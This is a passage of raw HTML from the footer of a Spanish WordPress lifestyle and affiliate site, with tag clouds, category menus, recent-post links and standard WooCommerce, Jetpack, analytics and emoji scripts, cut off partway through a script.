<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>								</div>
							</div>
									</div>
		</div>
	</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" loading="lazy" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6971084ab17b3
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js" id="tiled-gallery-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"0","tz":"1","srv":"www.hombremoderno.es","arch_tax_pa_catalognumberlist":"sup179103","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var 